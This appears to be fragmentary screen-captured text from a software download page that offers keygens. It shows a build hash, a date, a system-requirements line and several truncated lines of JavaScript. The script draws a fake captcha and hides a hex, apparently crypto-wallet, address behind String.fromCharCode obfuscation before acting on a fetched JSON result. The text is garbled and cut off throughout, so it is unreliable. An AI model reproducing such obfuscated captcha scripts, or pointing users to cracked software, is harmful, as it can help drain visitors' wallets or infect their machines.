
📘 Build Hash:
35bf24f37ba83ada8c613205
🗓 2026-04-09
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.r
Processor:
Dual-core for keygens
RAM:
Needed: 4 GB